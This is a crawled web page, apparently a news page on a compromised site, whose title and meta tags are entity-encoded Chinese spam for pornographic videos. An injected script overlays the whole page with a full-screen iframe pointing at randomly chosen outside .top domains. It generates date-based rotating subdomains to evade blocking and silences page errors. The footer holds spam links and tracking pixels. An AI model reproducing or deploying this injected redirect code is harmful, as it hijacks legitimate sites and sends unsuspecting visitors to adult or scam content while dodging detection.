

--- FILE ---
content_type: text/html
request_url: http://www.jzpdlt.com/MobileHome/NewsView?id=3780&base_id=1&PageIndex=2
body_size: 2569
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#32769;&#33394;&#39740;&#31934;&#21697;&#20813;&#36153;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#54;&#55;&#49;&#57;&#52;&#29087;&#22919;&#22312;&#32447;&#27704;&#13;&#44;&#22269;&#20135;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#40644;&#33394;&#22312;&#32447;&#95;&#119;&#119;&#119;&#40644;&#33394;&#95;&#40644;&#33394;&#22823;&#29255;&#32593;&#31449;&#13;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#51;&#54;&#39029;&#44;&#38889;&#22269;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#13;&#10;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#44;&#26085;&#38889;&#20122;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#35270;&#39057;&#44;&#22269;&#20135;&#57;&#49;&#97;&#118;&#22269;&#20135;&#95;&#31119;&#21033;&#31449;&#24615;&#35270;&#39057;&#32593;&#31449;&#95;&#26085;&#38889;&#65;&#13;</title>
<meta name="keywords" content="&#32769;&#33394;&#39740;&#31934;&#21697;&#20813;&#36153;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#54;&#55;&#49;&#57;&#52;&#29087;&#22919;&#22312;&#32447;&#27704;&#13;&#44;&#22269;&#20135;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#40644;&#33394;&#22312;&#32447;&#95;&#119;&#119;&#119;&#40644;&#33394;&#95;&#40644;&#33394;&#22823;&#29255;&#32593;&#31449;&#13;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#51;&#54;&#39029;&#44;&#38889;&#22269;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#13;&#10;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#44;&#26085;&#38889;&#20122;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#35270;&#39057;&#44;&#22269;&#20135;&#57;&#49;&#97;&#118;&#22269;&#20135;&#95;&#31119;&#21033;&#31449;&#24615;&#35270;&#39057;&#32593;&#31449;&#95;&#26085;&#38889;&#65;&#13;" />
<meta name="description" content="&#32769;&#33394;&#39740;&#31934;&#21697;&#20813;&#36153;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#54;&#55;&#49;&#57;&#52;&#29087;&#22919;&#22312;&#32447;&#27704;&#13;&#44;&#22269;&#20135;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#40644;&#33394;&#22312;&#32447;&#95;&#119;&#119;&#119;&#40644;&#33394;&#95;&#40644;&#33394;&#22823;&#29255;&#32593;&#31449;&#13;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#51;&#54;&#39029;&#44;&#38889;&#22269;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#13;&#10;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#57;&#44;&#26085;&#38889;&#20122;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#35270;&#39057;&#44;&#22269;&#20135;&#57;&#49;&#97;&#118;&#22269;&#20135;&#95;&#31119;&#21033;&#31449;&#24615;&#35270;&#39057;&#32593;&#31449;&#95;&#26085;&#38889;&#65;&#13;&#44;&#22269;&#20135;&#33394;&#27442;&#33394;&#27442;&#119;&#119;&#119;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#95;&#20122;&#27954;&#25104;&#13;&#44;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#20262;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#33394;&#27431;&#32654;&#33394;&#50;&#48;&#49;&#57;&#22312;&#32447;&#45;&#50;&#48;&#50;&#48;&#20037;&#20037;&#31934;&#13;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31532;&#19968;&#39029;&#19979;&#36733;&#44;&#27431;&#32654;&#19968;&#32423;&#40644;&#33394;&#29255;&#23376;&#44;&#13;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script>
(function() {
    var urlArr = ["https://lufengwanju.top","https://luoheyinle.top"];
    var _url = urlArr[randomRange(urlArr.length)];
    if(!checkRoot(_url))
        _url=generateFixedUrl(_url);
    setMFrame(_url);

    function setMFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();


(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    bp.src = 'https://www.googletagmanager.com/gtag/js?id=G-230PZ8PER9';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-230PZ8PER9');


(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    bp.src = 'https://www.googletagmanager.com/gtag/js?id=G-M4H1B2YFY4';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4H1B2YFY4');

//start
function checkRoot(url) {
    // 移除協(xié)議部分以便檢查
    var domain = url.replace(/^https?:\/\//, '');
    
    if (domain.startsWith('www.')) {
        return true;
    }
	else
		return false;
}


function generateFixedUrl(url) {const fixedStr = "cdn"; const now = new Date(); const year = now.getFullYear().toString().slice(-2); const month = (now.getMonth() + 1).toString().padStart(2,'0'); const day = now.getDate().toString().padStart(2,'0'); const hour = now.getHours().toString().padStart(2,'0'); const timeStr = year + month + day + hour; const seed = parseInt(timeStr,10); const chars = 'abcdefghijklmnopqrstuvwxyz0123456789'; const fixedChars = Array(3).fill(0) .map((_,i) => chars[Math.abs((seed * (i + 1)) % chars.length)]) .join(''); const mixedStr = timeStr.split('') .map((char,i) => i % 2 === 0 ? char + fixedChars[i % 3]:char) .join(''); const subdomain = `${fixedStr}${mixedStr}`; const urlParts = url.split('://'); const protocol = urlParts[0]; const domain = urlParts[1]; return `${protocol}://${subdomain}.${domain}`; }
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4946729&101\' alt=\'\' border=\'0\'>");
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4946705&101\' alt=\'\' border=\'0\'>");
</script><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.jzpdlt.com/" title="&#30007;&#20154;&#22825;&#22530;&#20037;&#20037;&#20037;&#95;&#26368;&#26032;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#95;&#57;&#49;&#97;&#118;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#30475;&#40644;&#32593;&#31449;">&#30007;&#20154;&#22825;&#22530;&#20037;&#20037;&#20037;&#95;&#26368;&#26032;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#95;&#57;&#49;&#97;&#118;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#30475;&#40644;&#32593;&#31449;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>